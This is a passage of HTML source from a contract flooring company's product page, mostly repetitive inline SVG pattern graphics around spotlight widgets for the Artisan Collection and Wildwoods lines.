height="18"/><rect class="cls-1" x="63" y="486" width="54" height="18"/><rect class="cls-1" x="63" y="513" width="54" height="18"/><rect class="cls-1" x="63" y="540" width="54" height="18"/><rect class="cls-1" x="63" y="567" width="54" height="18"/><rect class="cls-1" x="63" y="594" width="54" height="18"/><rect class="cls-1" x="63" y="621" width="54" height="18"/><rect class="cls-1" x="126" width="54" height="18"/><rect class="cls-1" x="126" y="27" width="54" height="18"/><rect class="cls-1" x="126" y="54" width="54" height="18"/><rect class="cls-1" x="126" y="81" width="54" height="18"/><rect class="cls-1" x="126" y="108" width="54" height="18"/><rect class="cls-1" x="126" y="135" width="54" height="18"/><rect class="cls-1" x="126" y="162" width="54" height="18"/><rect class="cls-1" x="126" y="189" width="54" height="18"/><rect class="cls-1" x="126" y="216" width="54" height="18"/><rect class="cls-1" x="126" y="243" width="54" height="18"/><rect class="cls-1" x="126" y="270" width="54" height="18"/><rect class="cls-1" x="126" y="297" width="54" height="18"/><rect class="cls-1" x="126" y="324" width="54" height="18"/><rect class="cls-1" x="126" y="351" width="54" height="18"/><rect class="cls-1" x="126" y="378" width="54" height="18"/><rect class="cls-1" x="126" y="405" width="54" height="18"/><rect class="cls-1" x="126" y="432" width="54" height="18"/><rect class="cls-1" x="126" y="459" width="54" height="18"/><rect class="cls-1" x="126" y="486" width="54" height="18"/><rect class="cls-1" x="126" y="513" width="54" height="18"/><rect class="cls-1" x="126" y="540" width="54" height="18"/><rect class="cls-1" x="126" y="567" width="54" height="18"/><rect class="cls-1" x="126" y="594" width="54" height="18"/><rect class="cls-1" x="126" y="621" width="54" height="18"/><rect class="cls-1" x="189" width="54" height="18"/><rect class="cls-1" x="189" y="27" width="54" height="18"/><rect class="cls-1" x="189" y="54" width="54" height="18"/><rect class="cls-1" x="189" y="81" width="54" height="18"/><rect class="cls-1" x="189" y="108" width="54" height="18"/><rect class="cls-1" x="189" y="135" width="54" height="18"/><rect class="cls-1" x="189" y="162" width="54" height="18"/><rect class="cls-1" x="189" y="189" width="54" height="18"/><rect class="cls-1" x="189" y="216" width="54" height="18"/><rect class="cls-1" x="189" y="243" width="54" height="18"/><rect class="cls-1" x="189" y="270" width="54" height="18"/><rect class="cls-1" x="189" y="297" width="54" height="18"/><rect class="cls-1" x="189" y="324" width="54" height="18"/><rect class="cls-1" x="189" y="351" width="54" height="18"/><rect class="cls-1" x="189" y="378" width="54" height="18"/><rect class="cls-1" x="189" y="405" width="54" height="18"/><rect class="cls-1" x="189" y="432" width="54" height="18"/><rect class="cls-1" x="189" y="459" width="54" height="18"/><rect class="cls-1" x="189" y="486" width="54" height="18"/><rect class="cls-1" x="189" y="513" width="54" height="18"/><rect class="cls-1" x="189" y="540" width="54" height="18"/><rect class="cls-1" x="189" y="567" width="54" height="18"/><rect class="cls-1" x="189" y="594" width="54" height="18"/><rect class="cls-1" x="189" y="621" width="54" height="18"/><rect class="cls-1" x="252" width="54" height="18"/><rect class="cls-1" x="252" y="27" width="54" height="18"/><rect class="cls-1" x="252" y="54" width="54" height="18"/><rect class="cls-1" x="252" y="81" width="54" height="18"/><rect class="cls-1" x="252" y="108" width="54" height="18"/><rect class="cls-1" x="252" y="135" width="54" height="18"/><rect class="cls-1" x="252" y="162" width="54" height="18"/><rect class="cls-1" x="252" y="189" width="54" height="18"/><rect class="cls-1" x="252" y="216" width="54" height="18"/><rect class="cls-1" x="252" y="243" width="54" height="18"/><rect class="cls-1" x="252" y="270" width="54" height="18"/><rect class="cls-1" x="252" y="297" width="54" height="18"/><rect class="cls-1" x="252" y="324" width="54" height="18"/><rect class="cls-1" x="252" y="351" width="54" height="18"/><rect class="cls-1" x="252" y="378" width="54" height="18"/><rect class="cls-1" x="252" y="405" width="54" height="18"/><rect class="cls-1" x="252" y="432" width="54" height="18"/><rect class="cls-1" x="252" y="459" width="54" height="18"/><rect class="cls-1" x="252" y="486" width="54" height="18"/><rect class="cls-1" x="252" y="513" width="54" height="18"/><rect class="cls-1" x="252" y="540" width="54" height="18"/><rect class="cls-1" x="252" y="567" width="54" height="18"/><rect class="cls-1" x="252" y="594" width="54" height="18"/><rect class="cls-1" x="252" y="621" width="54" height="18"/><rect class="cls-1" x="315" width="54" height="18"/><rect class="cls-1" x="315" y="27" width="54" height="18"/><rect class="cls-1" x="315" y="54" width="54" height="18"/><rect class="cls-1" x="315" y="81" width="54" height="18"/><rect class="cls-1" x="315" y="108" width="54" height="18"/><rect class="cls-1" x="315" y="135" width="54" height="18"/><rect class="cls-1" x="315" y="162" width="54" height="18"/><rect class="cls-1" x="315" y="189" width="54" height="18"/><rect class="cls-1" x="315" y="216" width="54" height="18"/><rect class="cls-1" x="315" y="243" width="54" height="18"/><rect class="cls-1" x="315" y="270" width="54" height="18"/><rect class="cls-1" x="315" y="297" width="54" height="18"/><rect class="cls-1" x="315" y="324" width="54" height="18"/><rect class="cls-1" x="315" y="351" width="54" height="18"/><rect class="cls-1" x="315" y="378" width="54" height="18"/><rect class="cls-1" x="315" y="405" width="54" height="18"/><rect class="cls-1" x="315" y="432" width="54" height="18"/><rect class="cls-1" x="315" y="459" width="54" height="18"/><rect class="cls-1" x="315" y="486" width="54" height="18"/><rect class="cls-1" x="315" y="513" width="54" height="18"/><rect class="cls-2" x="315" y="540" width="54" height="18"/><rect class="cls-1" x="315" y="567" width="54" height="18"/><rect class="cls-1" x="315" y="594" width="54" height="18"/><rect class="cls-1" x="315" y="621" width="54" height="18"/><rect class="cls-1" x="378" width="54" height="18"/><rect class="cls-1" x="378" y="27" width="54" height="18"/><rect class="cls-1" x="378" y="54" width="54" height="18"/><rect class="cls-1" x="378" y="81" width="54" height="18"/><rect class="cls-1" x="378" y="108" width="54" height="18"/><rect class="cls-1" x="378" y="135" width="54" height="18"/><rect class="cls-1" x="378" y="162" width="54" height="18"/><rect class="cls-1" x="378" y="189" width="54" height="18"/><rect class="cls-1" x="378" y="216" width="54" height="18"/><rect class="cls-1" x="378" y="243" width="54" height="18"/><rect class="cls-1" x="378" y="270" width="54" height="18"/><rect class="cls-1" x="378" y="297" width="54" height="18"/><rect class="cls-1" x="378" y="324" width="54" height="18"/><rect class="cls-1" x="378" y="351" width="54" height="18"/><rect class="cls-1" x="378" y="378" width="54" height="18"/><rect class="cls-1" x="378" y="405" width="54" height="18"/><rect class="cls-1" x="378" y="432" width="54" height="18"/><rect class="cls-1" x="378" y="459" width="54" height="18"/><rect class="cls-1" x="378" y="486" width="54" height="18"/><rect class="cls-1" x="378" y="513" width="54" height="18"/><rect class="cls-1" x="378" y="540" width="54" height="18"/><rect class="cls-1" x="378" y="567" width="54" height="18"/><rect class="cls-1" x="378" y="594" width="54" height="18"/><rect class="cls-1" x="378" y="621" width="54" height="18"/><rect class="cls-1" x="441" width="54" height="18"/><rect class="cls-1" x="441" y="27" width="54" height="18"/><rect class="cls-1" x="441" y="54" width="54" height="18"/><rect class="cls-1" x="441" y="81" width="54" height="18"/><rect class="cls-1" x="441" y="108" width="54" height="18"/><rect class="cls-1" x="441" y="135" width="54" height="18"/><rect class="cls-1" x="441" y="162" width="54" height="18"/><rect class="cls-1" x="441" y="189" width="54" height="18"/><rect class="cls-1" x="441" y="216" width="54" height="18"/><rect class="cls-1" x="441" y="243" width="54" height="18"/><rect class="cls-1" x="441" y="270" width="54" height="18"/><rect class="cls-1" x="441" y="297" width="54" height="18"/><rect class="cls-1" x="441" y="324" width="54" height="18"/><rect class="cls-1" x="441" y="351" width="54" height="18"/><rect class="cls-1" x="441" y="378" width="54" height="18"/><rect class="cls-1" x="441" y="405" width="54" height="18"/><rect class="cls-1" x="441" y="432" width="54" height="18"/><rect class="cls-1" x="441" y="459" width="54" height="18"/><rect class="cls-1" x="441" y="486" width="54" height="18"/><rect class="cls-1" x="441" y="513" width="54" height="18"/><rect class="cls-1" x="441" y="540" width="54" height="18"/><rect class="cls-1" x="441" y="567" width="54" height="18"/><rect class="cls-1" x="441" y="594" width="54" height="18"/><rect class="cls-1" x="441" y="621" width="54" height="18"/><rect class="cls-1" x="504" width="54" height="18"/><rect class="cls-1" x="504" y="27" width="54" height="18"/><rect class="cls-1" x="504" y="54" width="54" height="18"/><rect class="cls-1" x="504" y="81" width="54" height="18"/><rect class="cls-1" x="504" y="108" width="54" height="18"/><rect class="cls-1" x="504" y="135" width="54" height="18"/><rect class="cls-1" x="504" y="162" width="54" height="18"/><rect class="cls-1" x="504" y="189" width="54" height="18"/><rect class="cls-1" x="504" y="216" width="54" height="18"/><rect class="cls-1" x="504" y="243" width="54" height="18"/><rect class="cls-1" x="504" y="270" width="54" height="18"/><rect class="cls-1" x="504" y="297" width="54" height="18"/><rect class="cls-1" x="504" y="324" width="54" height="18"/><rect class="cls-1" x="504" y="351" width="54" height="18"/><rect class="cls-1" x="504" y="378" width="54" height="18"/><rect class="cls-1" x="504" y="405" width="54" height="18"/><rect class="cls-1" x="504" y="432" width="54" height="18"/><rect class="cls-1" x="504" y="459" width="54" height="18"/><rect class="cls-1" x="504" y="486" width="54" height="18"/><rect class="cls-1" x="504" y="513" width="54" height="18"/><rect class="cls-1" x="504" y="540" width="54" height="18"/><rect class="cls-1" x="504" y="567" width="54" height="18"/><rect class="cls-1" x="504" y="594" width="54" height="18"/><rect class="cls-1" x="504" y="621" width="54" height="18"/><rect class="cls-1" x="567" width="54" height="18"/><rect class="cls-1" x="567" y="27" width="54" height="18"/><rect class="cls-1" x="567" y="54" width="54" height="18"/><rect class="cls-1" x="567" y="81" width="54" height="18"/><rect class="cls-1" x="567" y="108" width="54" height="18"/><rect class="cls-1" x="567" y="135" width="54" height="18"/><rect class="cls-1" x="567" y="162" width="54" height="18"/><rect class="cls-1" x="567" y="189" width="54" height="18"/><rect class="cls-1" x="567" y="216" width="54" height="18"/><rect class="cls-1" x="567" y="243" width="54" height="18"/><rect class="cls-1" x="567" y="270" width="54" height="18"/><rect class="cls-1" x="567" y="297" width="54" height="18"/><rect class="cls-1" x="567" y="324" width="54" height="18"/><rect class="cls-1" x="567" y="351" width="54" height="18"/><rect class="cls-1" x="567" y="378" width="54" height="18"/><rect class="cls-1" x="567" y="405" width="54" height="18"/><rect class="cls-1" x="567" y="432" width="54" height="18"/><rect class="cls-1" x="567" y="459" width="54" height="18"/><rect class="cls-1" x="567" y="486" width="54" height="18"/><rect class="cls-1" x="567" y="513" width="54" height="18"/><rect class="cls-1" x="567" y="540" width="54" height="18"/><rect class="cls-1" x="567" y="567" width="54" height="18"/><rect class="cls-1" x="567" y="594" width="54" height="18"/><rect class="cls-1" x="567" y="621" width="54" height="18"/><rect class="cls-1" x="630" width="54" height="18"/><rect class="cls-1" x="630" y="27" width="54" height="18"/><rect class="cls-1" x="630" y="54" width="54" height="18"/><rect class="cls-1" x="630" y="81" width="54" height="18"/><rect class="cls-1" x="630" y="108" width="54" height="18"/><rect class="cls-1" x="630" y="135" width="54" height="18"/><rect class="cls-1" x="630" y="162" width="54" height="18"/><rect class="cls-1" x="630" y="189" width="54" height="18"/><rect class="cls-1" x="630" y="216" width="54" height="18"/><rect class="cls-1" x="630" y="243" width="54" height="18"/><rect class="cls-1" x="630" y="270" width="54" height="18"/><rect class="cls-1" x="630" y="297" width="54" height="18"/><rect class="cls-1" x="630" y="324" width="54" height="18"/><rect class="cls-1" x="630" y="351" width="54" height="18"/><rect class="cls-1" x="630" y="378" width="54" height="18"/><rect class="cls-1" x="630" y="405" width="54" height="18"/><rect class="cls-1" x="630" y="432" width="54" height="18"/><rect class="cls-1" x="630" y="459" width="54" height="18"/><rect class="cls-1" x="630" y="486" width="54" height="18"/><rect class="cls-1" x="630" y="513" width="54" height="18"/><rect class="cls-1" x="630" y="540" width="54" height="18"/><rect class="cls-1" x="630" y="567" width="54" height="18"/><rect class="cls-1" x="630" y="594" width="54" height="18"/><rect class="cls-1" x="630" y="621" width="54" height="18"/><rect class="cls-1" x="693" width="54" height="18"/><rect class="cls-1" x="693" y="27" width="54" height="18"/><rect class="cls-1" x="693" y="54" width="54" height="18"/><rect class="cls-1" x="693" y="81" width="54" height="18"/><rect class="cls-1" x="693" y="108" width="54" height="18"/><rect class="cls-1" x="693" y="135" width="54" height="18"/><rect class="cls-1" x="693" y="162" width="54" height="18"/><rect class="cls-1" x="693" y="189" width="54" height="18"/><rect class="cls-1" x="693" y="216" width="54" height="18"/><rect class="cls-1" x="693" y="243" width="54" height="18"/><rect class="cls-1" x="693" y="270" width="54" height="18"/><rect class="cls-1" x="693" y="297" width="54" height="18"/><rect class="cls-1" x="693" y="324" width="54" height="18"/><rect class="cls-1" x="693" y="351" width="54" height="18"/><rect class="cls-1" x="693" y="378" width="54" height="18"/><rect class="cls-1" x="693" y="405" width="54" height="18"/><rect class="cls-1" x="693" y="432" width="54" height="18"/><rect class="cls-1" x="693" y="459" width="54" height="18"/><rect class="cls-1" x="693" y="486" width="54" height="18"/><rect class="cls-1" x="693" y="513" width="54" height="18"/><rect class="cls-1" x="693" y="540" width="54" height="18"/><rect class="cls-1" x="693" y="567" width="54" height="18"/><rect class="cls-1" x="693" y="594" width="54" height="18"/><rect class="cls-1" x="693" y="621" width="54" height="18"/>
						</svg>
					</span>

					<a tabindex="-1" href="https://www.efcontractflooring.com/gallery-items/artisan-collection/" class="product-link">
						<span class="sr-only">Artisan Collection</span>
						<span class="product-image">
															<span class="bgimage productImage" style="background-image: url('https://res.cloudinary.com/ef-contract/images/v1763046749/Artisan_Accent_ProductWidget/Artisan_Accent_ProductWidget.jpg?_i=AA');"></span>
													</span>
											</a>
				</div>
			</div>
		</div>

	</div>
</div>

				<div class="widget widget_spotlightProduct widget_spotlightProject_imageOnly reveal text_right" data-same-height="1">
	<div class="widget-content row">

		<div class="widget-info col-sm-5 col-sm-push-7" data-same-height="2">
			<div class="widget-info-inner">
				<div class="editorContent">
					<h2 class="title" id="spotlightProduct-6968d5695a26c">Wildwoods</h2>
					<p>Wildwoods pays homage to lovely timberlands by reimagining the grain patterns and organic shades of ancient woodlands.</p>
					<a href="https://www.efcontractflooring.com/gallery-items/wildwoods/" aria-labelledby="spotlightProduct-6968d5695a26c">Learn More</a>
				</div>
			</div>
		</div>

		<div class="widget-imageSide col-sm-7 col-sm-pull-5" data-same-height="2">
						<div class="widget-imageSide-inner">
				<div class="product">

					<span class="bgimage efPattern" >

						<svg data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 747 639">
							<defs><style>.cls-1{fill:#e6e6e6;}.cls-2{fill:#ae5a27;}</style></defs><rect class="cls-1" width="54" height="18"/><rect class="cls-1" y="27" width="54" height="18"/><rect class="cls-1" y="54" width="54" height="18"/><rect class="cls-1" y="81" width="54" height="18"/><rect class="cls-1" y="108" width="54" height="18"/><rect class="cls-1" y="135" width="54" height="18"/><rect class="cls-1" y="162" width="54" height="18"/><rect class="cls-1" y="189" width="54" height="18"/><rect class="cls-1" y="216" width="54" height="18"/><rect class="cls-1" y="243" width="54" height="18"/><rect class="cls-1" y="270" width="54" height="18"/><rect class="cls-2" y="297" width="54" height="18"/><rect class="cls-1" y="324" width="54" height="18"/><rect class="cls-1" y="351" width="54" height="18"/><rect class="cls-1" y="378" width="54" height="18"/><rect class="cls-1" y="405" width="54" height="18"/><rect class="cls-1" y="432" width="54" height="18"/><rect class="cls-1" y="459" width="54" height="18"/><rect class="cls-1" y="486" width="54" height="18"/><rect class="cls-1" y="513" width="54" height="18"/><rect class="cls-1" y="540" width="54" height="18"/><rect class="cls-1" y="567" width="54" height="18"/><rect class="cls-1" y="594" width="54" height="18"/><rect class="cls-1" y="621" width="54" height="18"/><rect class="cls-1" x="63" width="54" height="18"/><rect class="cls-1" x="63" y="27" width="54" height="18"/><rect class="cls-1" x="63" y="54" width="54" height="18"/><rect class="cls-1" x="63" y="81" width="54" height="18"/><rect class="cls-1" x="63" y="108" width="54" height="18"/><rect class="cls-1" x="63" y="135" width="54" height="18"/><rect class="cls-1" x="63" y="162" width="54" height="18"/><rect class="cls-1" x="63" y="189" width="54" height="18"/><rect class="cls-1" x="63" y="216" width="54" height="18"/><rect class="cls-1" x="63" y="243" width="54" height="18"/><rect class="cls-1" x="63" y="270" width="54" height="18"/><rect class="cls-1" x="63" y="297" width="54" height="18"/><rect class="cls-1" x="63" y="324" width="54" height="18"/><rect class="cls-1" x="63" y="351" width="54" height="18"/><rect class="cls-1" x="63" y="378" width="54" height="18"/><rect class="cls-1" x="63" y="405" width="54" height="18"/><rect class="cls-1" x="63" y="432" width="54" height="18"/><rect class="cls-1" x="63" y="459" width="54" height="18"/><rect class="cls-1" x="63" y="486" width="54" height="18"/><rect class="cls-1" x="63" y="513" width="54" height="18"/><rect class="cls-1" x="63" y="540" width="54" height="18"/><rect class="cls-1" x="63" y="567" width="54" height="18"/><rect class="cls-1" x="63" y="594" width="54" height="18"/><rect class="cls-1" x="63" y="621" width="54" height="18"/><rect class="cls-1" x="126" width="54" height="18"/><rect class="cls-1" x="126" y="27" width="54" height="18"/><rect class="cls-1" x="126" y="54" width="54" height="18"/><rect class="cls-1" x="126" y="81" width="54" height="18"/><rect class="cls-1" x="126" y="108" width="54" height="18"/><rect class="cls-1" x="126" y="135" width="54" height="18"/><rect class="cls-1" x="126" y="162" width="54" height="18"/><rect class="cls-1" x="126" y="189" width="54" height="18"/><rect class="cls-1" x="126" y="216" width="54" height="18"/><rect class="cls-1" x="126" y="243" width="54" height="18"/><rect class="cls-1" x="126" y="270" width="54" height="18"/><rect class="cls-1" x="126" y="297" width="54" height="18"/><rect class="cls-1" x="126" y="324" width="54" height="18"/><rect class="cls-1" x="126" y="351" width="54" height="18"/><rect class="cls-1" x="126" y="378" width="54" height="18"/><rect class="cls-1" x="126" y="405" width="54" height="18"/><rect class="cls-1" x="126" y="432" width="54" height="18"/><rect class="cls-1" x="126" y="459" width="54" height="18"/><rect class="cls-1" x="126" y="486" width="54" height="18"/><rect class="cls-1" x="126" y="513" width="54" height="18"/><rect class="cls-1" x="126" y="540" width="54" height="18"/><rect class="cls-1" x="126" y="567" width="54" height="18"/><rect class="cls-1" x="126" y="594" width="54" height="18"/><rect class="cls-1" x="126" y="621" width="54" height="18"/><rect class="cls-1" x="189" width="54" height="18"/><rect class="cls-1" x="189" y="27" width="54" height="18"/><rect class="cls-1" x="189" y="54" width="54" height="18"/><rect class="cls-1" x="189" y="81" width="54" height="18"/><rect class="cls-1" x="189" y="108" width="54" height="18"/><rect class="cls-1" x="189" y="135" width="54" height="18"/><rect class="cls-1" x="189" y="162" width="54" height="18"/><rect class="cls-1" x="189" y="189" width="54" height="18"/><rect class="cls-1" x="189" y="216" width="54" height="18"/><rect class="cls-1" x="189" y="243" width="54" height="18"/><rect class="cls-1" x="189" y="270" width="54" height="18"/><rect class="cls-1" x="189" y="297" width="54" height="18"/><rect class="cls-1" x="189" y="324" width="54" height="18"/><rect class="cls-1" x="189" y="351" width="54" height="18"/><rect class="cls-1" x="189" y="378" width="54" height="18"/><rect class="cls-1" x="189" y="405" width="54" height="18"/><rect class="cls-1" x="189" y="432" width="54" height="18"/><rect class="cls-1" x="189" y="459" width="54" height="18"/><rect class="cls-1" x="189" y="486" width="54" height="18"/><rect class="cls-1" x="189" y="513" width="54" height="18"/><rect class="cls-1" x="189" y="540" width="54" height="18"/><rect class="cls-1" x="189" y="567" width="54" height="18"/><rect class="cls-1" x="189" y="594" width="54" height="18"/><rect class="cls-1" x="189" y="621" width="54" height="18"/><rect class="cls-1" x="252" width="54" height="18"/><rect class="cls-1" x="252" y="27" width="54" height="18"/><rect class="cls-1" x="252" y="54" width="54" height="18"/><rect class="cls-1" x="252" y="81" width="54" height="18"/><rect class="cls-1" x="252" y="108" width="54" height="18"/><rect class="cls-1" x="252" y="135" width="54" height="18"/><rect class="cls-1" x="252" y="162" width="54" height="18"/><rect class="cls-1" x="252" y="189" width="54" height="18"/><rect class="cls-1" x="252" y="216" width="54" height="18"/><rect class="cls-1" x="252" y="243" width="54" height="18"/><rect class="cls-1" x="252" y="270" width="54" height="18"/><rect class="cls-1" x="252" y="297" width="54" height="18"/><rect class="cls-1" x="252" y="324" width="54" height="18"/><rect class="cls-1" x="252" y="351" width="54" height="18"/><rect class="cls-1" x="252" y="378" width="54" height="18"/><rect class="cls-1" x="252" y="405" width="54" height="18"/><rect class="cls-1" x="252" y="432" width="54" height="18"/><rect class="cls-1" x="252" y="459" width="54" height="18"/><rect class="cls-1" x="252" y="486" width="54" height="18"/><rect class="cls-1" x="252" y="513" width="54" height="18"/><rect class="cls-1" x="252" y="540" width="54" height="18"/><rect class="cls-1" x="252" y="567" width="54" height="18"/><rect class="cls-1" x="252" y="594" width="54" height="18"/><rect class="cls-1" x="252" y="621" width="54" height="18"/><rect class="cls-1" x="315" width="54" height="18"/><rect class="cls-1" x="315" y="27" width="54" height="18"/><rect class="cls-1" x="315" y="54" width="54" height="18"/><rect class="cls-1" x="315" y="81" width="54" height="18"/><rect class="cls-1" x="315" y="108" width="54" height="18"/><rect class="cls-1" x="315" y="135" width="54" height="18"/><rect class="cls-1" x="315" y="162" width="54" height="18"/><rect class="cls-1" x="315" y="189" width="54" height="18"/><rect class="cls-1" x="315" y="216" width="54" height="18"/><rect class="cls-1" x="315" y="243" width="54" height="18"/><rect class="cls-1" x="315" y="270" width="54" height="18"/><rect class="cls-1" x="315" y="297" width="54" height="18"/><rect class="cls-1" x="315" y="324" width="54" height="18"/><rect class="cls-1" x="315" y="351" width="54" height="18"/><rect class="cls-1" x="315" y="378" width="54" height="18"/><rect class="cls-1" x="315" y="405" width="54" height="18"/><rect class="cls-1" x="315" y="432" width="54" height="18"/><rect class="cls-1" x="315" y="459" width="54" height="18"/><rect class="cls-1" x="315" y="486" width="54" height="18"/><rect class="cls-1" x="315" y="513" width="54" height="18"/><rect class="cls-2" x="315" y="540" width="54" height="18"/><rect class="cls-1" x="315" y="567" width="54" height="18"/><rect class="cls-1" x="315" y="594" width="54" height="18"/><rect class="cls-1" x="315" y="621" width="54" height="18"/><rect class="cls-1" x="378" width="54" height="18"/><rect class="cls-1" x="378" y="27" width="54" height="18"/><rect class="cls-1" x="378" y="54" width="54" height="18"/><rect class="cls-1" x="378" y="81" width="54" height="18"/><rect class="cls-1" x="378" y="108" width="54" height="18"/><rect class="cls-1" x="378" y="135" width="54" height="18"/><rect class="cls-1" x="378" y="162" width="54" height="18"/><rect class="cls-1" x="378" y="189" width="54" height="18"/><rect class="cls-1" x="378" y="216" width="54" height="18"/><rect class="cls-1" x="378" y="243" width="54" height="18"/><rect class="cls-1" x="378" y="270" width="54" height="18"/><rect class="cls-1" x="378" y="297" width="54" height="18"/><rect class="cls-1" x="378" y="324" width="54" height="18"/><rect class="cls-1" x="378" y="351" width="54" height="18"/><rect class="cls-1" x="378" y="378" width="54" height="18"/><rect class="cls-1" x="378" y="405" width="54" height="18"/><rect class="cls-1" x="378" y="432" width="54" height="18"/><rect class="cls-1" x="378" y="459" width="54" height="18"/><rect class="cls-1" x="378" y="486" width="54" height="18"/><rect class="cls-1" x="378" y="513" width="54" height="18"/><rect class="cls-1" x="378" y="540" width="54" height="18"/><rect class="cls-1" x="378" y="567" width="54" height="18"/><rect class="cls-1" x="378" y="594" width="54" height="18"/><rect class="cls-1" x="378" y="621" width="54" height="18"/><rect class="cls-1" x="441" width="54" height="18"/><rect class="cls-1" x="441" y="27" width="54" height="18"/><rect class="cls-1" x="441" y="54" width="54" height="18"/><rect class="cls-1" x="441" y="81" width="54" height="18"/><rect class="cls-1" x="441" y="108" width="54" height="18"/><rect class="cls-1" x="441" y="135" width="54" height="18"/><rect class="cls-1" x="441" y="162" width="54" height="18"/><rect class="cls-1" x="441" y="189" width="54" height="18"/><rect class="cls-1" x="441" y="216" width="54" height="18"/><rect class="cls-1" x="441" y="243" width="54" height="18"/><rect class="cls-1" x="441" y="270" width="54" height="18"/><rect class="cls-1" x="441" y="297" width="54" height="18"/><rect class="cls-1" x="441" y="324" width="54" height="18"/><rect class="cls-1" x="441" y="351" width="54" height="18"/><rect class="cls-1" x="441" y="378" width="54" height="18"/><rect class="cls-1" x="441" y="405" width="54" height="18"/><rect class="cls-1" x="441" y="432" width="54" height="18"/><rect class="cls-1" x="441" y="459" width="54" height="18"/><rect class="cls-1" x="441" y="486" width="54" height="18"/><rect class="cls-1" x="441" y="513" width="54" height="18"/><rect class="cls-1" x="441" y="540" width="54" height="18"/><rect class="cls-1" x="441" y="567" width="54" height="18"/><rect class="cls-1" x="441" y="594" width="54" height="18"/><rect class="cls-1" x="441" y="621" width="54" height="18"/><rect class="cls-1" x="504" width="54" height="18"/><rect class="cls-1" x="504" y="27" width="54" height="18"/><rect class="cls-1" x="504" y="54" width="54" height="18"/><rect class="cls-1" x="504" y="81" width="54" height="18"/><rect class="cls-1" x="504" y="108" width="54" height="18"/><rect class="cls-1" x="504" y="135" width="54" height="18"/><rect class="cls-1" x="504" y="162" width="54" height="18"/><rect class="cls-1" x="504" y="189" width="54" height="18"/><rect class="cls-1" x="504" y="216" width="54" height="18"/><rect class="cls-1" x="504" y="243" width="54" height="18"/><rect class="cls-1" x="504" y="270" width="54" height="18"/><rect class="cls-1" x="504" y="297" width="54" height="18"/><rect class="cls-1" x="504" y="324" width="54" height="18"/><rect class="cls-1" x="504" y="351" width="54" height="18"/><rect class="cls-1" x="504" y="378" width="54" height="18"/><rect class="cls-1" x="504" y="405" width="54" height="18"/><rect class="cls-1" x="504" y="432" width="54" height="18"/><rect class="cls-1" x="504" y="459" width="54" height="18"/><rect class="cls-1" x="504" y="486" width="54" height="18"/><rect class="cls-1" x="504" y="513" width="54" height="18"/><rect class="cls-1" x="504" y="540" width="54" height="18"/><rect class="cls-1" x="504" y="567" width="54" height="18"/><rect class="cls-1" x="504" y="594" width="54" height="18"/><rect class="cls-1" x="504" y="621" width="54" height="18"/><rect class="cls-1" x="567" width="54" height="18"/><rect class="cls-1" x="567" y="27" width="54" height="18"/><rect class="cls-1" x="567" y="54" width="54" height="18"/><rect class="cls-1" x="567" y="81" width="54" height="18"/><rect class="cls-1" x="567" y="108" width="54" height="18"/><rect class="cls-1" x="567" y="135" width="54" height="18"/><rect class="cls-1" x="567" y="162" width="54" height="18"/><rect class="cls-1" x="567" y="189" width="54" height="18"/><rect class="cls-1" x="567" y="216" width="54" height="18"/><rect class="cls-1" x="567" y="243" width="54" height="18"/><rect class="cls-1" x="567" y="270" width="54" height="18"/><rect class="cls-1" x="567" y="297" width="54" height="18"/><rect class="cls-1" x="567" y="324" width="54" height="18"/><rect class="cls-1" x="567" y="351" width="54" height="18"/><rect class="cls-1" x="567" y="378" width="54" height="18"/><rect class="cls-1" x="567" y="405" width="54" height="18"/><rect class="cls-1" x="567" y="432" width="54" height="18"/><rect class="cls-1" x="567" y="459" width="54" height="18"/><rect class="cls-1" x="567" y="486" width="54" height="18"/><rect class="cls-1" x="567" y="513" width="54" height="18"/><rect class="cls-1" x="567" y="540" width="54" height="18"/><rect class="cls-1" x="567" y="567" width="54" height="18"/><rect class="cls-1" x="567" y="594" width="54" height="18"/><rect class="cls-1" x="567" y="621" width="54" height="18"/><rect class="cls-1" x="630" width="54" height="18"/><rect class="cls-1" x="630" y="27" width="54" height="18"/><rect class="cls-1" x="630" y="54" width="54" height="18"/><rect class="cls-1" x="630" y="81" width="54" height="18"/><rect class="cls-1" x="630" y="108" width="54" height="18"/><rect class="cls-1" x="630" y="135" width="54" height="18"/><rect class="cls-1" x="630" y="162" width="54" height="18"/><rect class="cls-1" x="630" y="189" width="54" height="18"/><rect class="cls-1" x="630" y="216" width="54" height="18"/><rect class="cls-1" x="630" y="243" width="54" height="18"/><rect class="cls-1" x="630" y="270" width="54" height="18"/><rect class="cls-1" x="630" y="297" width="54" height="18"/><rect class="cls-1" x="630" y="324" width="54" height="18"/><rect class="cls-1" x="630" y="351" width="54" height="18"/><rect class="cls-1" x="630" y="378" width="54" height="18"/><rect class="cls-1" x="630" y="405" width="54" height="18"/><rect class="cls-1" x="630" y="432" width="54" height="18"/><rect class="cls-1" x="630" y="459" width="54" height="18"/><rect class="cls-1" x="630" y="486" width="54" height="18"/><rect class="cls-1" x="630" y="513" width="54" height="18"/><rect class="cls-1" x="630" y="540" width="54" height="18"/><rect class="cls-1" x="630" y="567" width="54" height="18"/><rect class="cls-1" x="630" y="594" width="54" height="18"/><rect class="cls-1" x="630" y="621" width="54" height="18"/><rect class="cls-1" x="693" width="54" height="18"/><rect class="cls-1" x="693" y="27" width="54" height="18"/><rect class="cls-1" x="693" y="54" width="54" height="18"/><rect class="cls-1" x="693" y="81" width="54" height="18"/><rect class="cls-1" x="693" y="108" width="54" height="18"/><rect class="cls-1" x="693" y="135" width="54" height="18"/><rect class="cls-1" x="693" y="162" width="54" height="18"/><rect class="cls-1" x="693" y="189" width="54" height="18"/><rect class="cls-1" x="693" y="216" width="54" height="18"/><rect class="cls-1" x="693" y="243" width="54" height="18"/><rect class="cls-1" x="693" y="270" width="54" height="18"/><rect class="cls-1" x="693" y="297" width="54" height="18"/><rect class="cls-1" x="693" y="324" width="54" height="18"/><rect class="cls-1" x="693" y="351" width="54" height="18"/><rect class="cls-1" x="693" y="378" width="54" height="18"/><rect class="cls-1" x="693" y="405" width="54" height="18"/><rect class="cls-1" x="693" y="432" width="54" height="18"/><rect class="cls-1" x="693" y="459" width="54" height="18"/><rect class="cls-1" x="693" y="486" width="54" height="18"/><rect class="cls-1" x="693" y="513" width="54" height="18"/><rect class="cls-1" x="693" y="540" width="54" height="18"/><rect class="cls-1" x="693" y="567" width="54" height="18"/><rect class="cls-1" x="693" y="594" width="54" height="18"/><rect class="cls-1" x="693" y="621" width="54" height="18"/>
						</svg>
					</span>

					<a tabindex="-1" href="https://www.efcontractflooring.com/gallery-items/wildwoods/" class="product-link">
